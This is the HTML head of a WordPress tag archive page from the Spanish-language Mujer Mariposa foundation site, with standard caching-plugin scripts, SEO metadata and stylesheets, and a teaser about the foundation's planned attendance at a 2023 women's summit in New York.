

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fundacionmujermariposa.org/tag/2023/
body_size: 149595
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.fundacionmujermariposa.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="website">
<meta property="og:title" content="Mujer Mariposa  participará de la VII Cumbre Mundial de Mujeres 2023 en New York">
<meta property="og:site_name" content="Mujer Mariposa">
<meta property="og:description" content="Este encuentro anual se ha convertido en una cita obligada para mujeres emprendedoras, empresarias y profesionales que desean impulsar sus">
<meta property="og:url" content="https://www.fundacionmujermariposa.org/tag/2023">
<meta property="og:locale" content="es_ES">
<meta property="og:image" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/09/Post-de-Instagram-Dia-Mundial-de-la-Libertad-de-Expresion-y-Prensa-Elegante-Clasico-Sencillo-Minimalista-Blanco-y-Negro-Banner-para-YouTube-scaled.jpg">
<meta property="og:image:height" content="1440">
<meta property="og:image:width" content="2560">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.fundacionmujermariposa.org/tag/2023">
<meta name="twitter:title" content="Mujer Mariposa  participará de la VII Cumbre Mundial de Mujeres 2023 en New York">
<meta name="twitter:description" content="Este encuentro anual se ha convertido en una cita obligada para mujeres emprendedoras, empresarias y profesionales que desean impulsar sus">
<meta name="twitter:image:src" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/09/Post-de-Instagram-Dia-Mundial-de-la-Libertad-de-Expresion-y-Prensa-Elegante-Clasico-Sencillo-Minimalista-Blanco-y-Negro-Banner-para-YouTube-scaled.jpg">
<meta name="twitter:image:width" content="2560">
<meta name="twitter:image:height" content="1440">
<meta name="twitter:site" content="https://twitter.com/FMujerMariposa">
<meta property="fb:app_id" content="2975921919289530">			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.8 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2023 archivos - Mujer Mariposa</title>
	<link rel="canonical" href="https://www.fundacionmujermariposa.org/tag/2023/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2023 archivos" />
	<meta property="og:url" content="https://www.fundacionmujermariposa.org/tag/2023/" />
	<meta property="og:site_name" content="Mujer Mariposa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.fundacionmujermariposa.org/tag/2023/","url":"https://www.fundacionmujermariposa.org/tag/2023/","name":"2023 archivos - Mujer Mariposa","isPartOf":{"@id":"https://www.fundacionmujermariposa.org/#website"},"primaryImageOfPage":{"@id":"https://www.fundacionmujermariposa.org/tag/2023/#primaryimage"},"image":{"@id":"https://www.fundacionmujermariposa.org/tag/2023/#primaryimage"},"thumbnailUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2023/09/Post-de-Instagram-Dia-Mundial-de-la-Libertad-de-Expresion-y-Prensa-Elegante-Clasico-Sencillo-Minimalista-Blanco-y-Negro-Banner-para-YouTube-scaled.jpg","breadcrumb":{"@id":"https://www.fundacionmujermariposa.org/tag/2023/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fundacionmujermariposa.org/tag/2023/#primaryimage","url":"https://www.fundacionmujermariposa.org/wp-content/uploads/2023/09/Post-de-Instagram-Dia-Mundial-de-la-Libertad-de-Expresion-y-Prensa-Elegante-Clasico-Sencillo-Minimalista-Blanco-y-Negro-Banner-para-YouTube-scaled.jpg","contentUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2023/09/Post-de-Instagram-Dia-Mundial-de-la-Libertad-de-Expresion-y-Prensa-Elegante-Clasico-Sencillo-Minimalista-Blanco-y-Negro-Banner-para-YouTube-scaled.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://www.fundacionmujermariposa.org/tag/2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.fundacionmujermariposa.org/"},{"@type":"ListItem","position":2,"name":"2023"}]},{"@type":"WebSite","@id":"https://www.fundacionmujermariposa.org/#website","url":"https://www.fundacionmujermariposa.org/","name":"Mujer Mariposa","description":"Fundación Iberoamericana","publisher":{"@id":"https://www.fundacionmujermariposa.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fundacionmujermariposa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.fundacionmujermariposa.org/#organization","name":"Mujer Mariposa","url":"https://www.fundacionmujermariposa.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fundacionmujermariposa.org/#/schema/logo/image/","url":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico","contentUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico","width":16,"height":16,"caption":"Mujer Mariposa"},"image":{"@id":"https://www.fundacionmujermariposa.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Feed" href="https://www.fundacionmujermariposa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Feed de los comentarios" href="https://www.fundacionmujermariposa.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Etiqueta 2023 del feed" href="https://www.fundacionmujermariposa.org/tag/2023/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-followers-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/hellofollowers/assets/css/hello-followers.min.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='hello-followers-animation-css' href='https://www.fundacionmujermariposa.org/wp-content/plugins/hellofollowers/assets/css/hover.min.css?ver=2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fundacionmujermariposa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-five-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apsc-frontend-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.fundacionmujermariposa.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-v5.0.4-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/font-awesome/fontawesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-frontend-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/frontend/estp-frontend.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-frontend-scrollbar-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/jquery.mCustomScrollbar.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp_fontawesome_style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/font-awesome/font-awesome.min.css?ver=1756939231' type='text/css' media='all' />
